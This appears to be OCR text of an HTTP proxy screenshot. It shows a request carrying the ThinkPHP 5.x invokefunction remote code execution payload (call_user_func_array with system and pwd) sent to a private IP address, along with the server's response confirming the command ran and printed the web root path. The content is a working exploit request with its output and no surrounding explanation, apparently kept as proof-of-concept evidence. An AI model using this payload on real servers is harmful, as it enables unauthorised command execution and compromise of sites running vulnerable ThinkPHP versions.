 Request
Raw Params Headers Hex
1 GET /index.php?s=index/think\app/invokefunction&function=call_user_func_array&
vars[0]=system&vars[1][]=pwd HTTP/1.1
2 Host: 192.168.2.168
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 19 Nov 2021 08:46:56 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 57
8
9 /www/wwwroot/ThinkPHP/public
10 /www/wwwroot/ThinkPHP/public